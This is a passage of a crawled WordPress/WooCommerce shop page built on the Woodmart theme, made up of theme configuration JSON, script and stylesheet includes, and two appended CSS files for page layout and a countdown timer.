results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://khalidalsawat.com/","shop_url":"https://khalidalsawat.com/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_701855dd78767ce2fe260722ad70a981","fragment_name":"wc_fragments_701855dd78767ce2fe260722ad70a981","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-footer-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-wp-gutenberg-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-elementor-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-header-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-cart-side-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-categories-loop-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-default-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css","wd-owl-carousel-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-section-title-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-tabs-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css","wd-product-loop-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-mfp-popup-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-load-more-button-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css","wd-countdown-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-countdown-timer.min.css","wd-testimonial-old-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-testimonial-old.min.css","wd-instagram-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-scroll-top-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.1.4" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.1.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/shopMasonry.min.js?ver=6.1.4" id="wd-shop-masonry-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=6.1.4" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.1.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/countdown-bundle.min.js?ver=6.1.4" id="wd-countdown-bundle-library-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/elements/countDownTimer.min.js?ver=6.1.4" id="wd-countdown-element-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/elements/instagram.min.js?ver=6.1.4" id="wd-instagram-element-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel='stylesheet' id='wp-block-library-css' href='https://khalidalsawat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://khalidalsawat.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-6-css' href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-6.css?ver=1675666446' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-554-css' href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-554.css?ver=1675918235' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-sticky-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-mc4wp-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://khalidalsawat.com/wp-content/themes/woodmart-child/style.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-default-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-brands-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-tabs-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-load-more-button-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-countdown-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-countdown-timer.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-testimonial-old-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-testimonial-old.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-instagram-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://khalidalsawat.com/wp-content/uploads/elementor/css/post-554.css?ver=1675918235
body_size: 706
content:
.elementor-554 .elementor-element.elementor-element-2070582{margin:-40px 0px 20px 0px;}.elementor-554 .elementor-element.elementor-element-9090526{margin:0px 0px 25px 0px;}.elementor-554 .elementor-element.elementor-element-2595490{margin:0px 0px 55px 0px;}.elementor-554 .elementor-element.elementor-element-3985912 .title-after_title, .elementor-554 .elementor-element.elementor-element-3985912 .title-subtitle, .elementor-554 .elementor-element.elementor-element-3985912 .woodmart-title-container{max-width:40%;}.elementor-554 .elementor-element.elementor-element-7795851 .tabs-design-simple .products-tabs-title li.active-tab-title, .elementor-554 .elementor-element.elementor-element-7795851 .tabs-design-simple .owl-nav > div:hover, .elementor-554 .elementor-element.elementor-element-7795851 .tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#65b32e;}.elementor-554 .elementor-element.elementor-element-7795851 .tabs-design-simple .tabs-name{border-color:#65b32e;}.elementor-554 .elementor-element.elementor-element-7795851 .tabs-design-default .products-tabs-title .tab-label:after, .elementor-554 .elementor-element.elementor-element-7795851 .tabs-design-alt .products-tabs-title .tab-label:after{background-color:#65b32e;}.elementor-554 .elementor-element.elementor-element-5255703:not(.elementor-motion-effects-element-type-background), .elementor-554 .elementor-element.elementor-element-5255703 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/wood-main-bg.jpg?id=44");background-repeat:no-repeat;background-size:cover;}.elementor-554 .elementor-element.elementor-element-5255703{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 75px 0px;padding:140px 80px 140px 80px;}.elementor-554 .elementor-element.elementor-element-5255703 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-554 .elementor-element.elementor-element-9218165 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-554 .elementor-element.elementor-element-9218165{margin:0px 0px 35px 0px;}.elementor-554 .elementor-element.elementor-element-4438175 > .elementor-widget-container{padding:0% 10% 0% 10%;}@media(max-width:1024px){.elementor-554 .elementor-element.elementor-element-2070582{margin:-40px 0px 10px 0px;}.elementor-554 .elementor-element.elementor-element-3985912 .title-after_title, .elementor-554 .elementor-element.elementor-element-3985912 .title-subtitle, .elementor-554 .elementor-element.elementor-element-3985912 .woodmart-title-container{max-width:60%;}}@media(max-width:767px){.elementor-554 .elementor-element.elementor-element-3985912 .title-after_title, .elementor-554 .elementor-element.elementor-element-3985912 .title-subtitle, .elementor-554 .elementor-element.elementor-element-3985912 .woodmart-title-container{max-width:100%;}.elementor-554 .elementor-element.elementor-element-5255703{padding:100px 15px 100px 15px;}.elementor-554 .elementor-element.elementor-element-553999 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-countdown-timer.min.css?ver=6.1.4
body_size: 429
content:
.wd-timer{font-size:0}.wd-timer>span{display:inline-flex;align-items:center;flex-direction:column;justify-content:center;margin:0 2px 5px;padding:5px;min-width:2.7em;min-height:2.7em;background-color:var(--bgcolor-white);box-shadow:0 0 3px rgba(0,0,0,0.1);color:var(--color-gray-800);font-weight:600;font-size:20px;line-height:1}.wd-timer>span span{display:block;margin-top:5px;color:var(--color-gray-500);text-transform:uppercase;font-weight:400;font-size:50%}.timer-style-transparent .wd-timer>span{background-color:rgba(255,255,255,0.2);box-shadow:none}.timer-style-transparent.color-scheme-light .wd-timer>span{background-color:rgba(0,0,0,0.2)}.timer-style-active .wd-timer>span{background-color:var(--wd-primary-color)}@media (min-width: 1025px){.timer-size-medium .wd-timer>span{font-size:24px}.timer-size-large .wd-timer>span{font-size:28px}.timer-size-xlarge .wd-timer>span{min-width:100px;min-height:100px;font-size:42px}.timer-size-xlarge .wd-timer>span span{font-size:16px}}
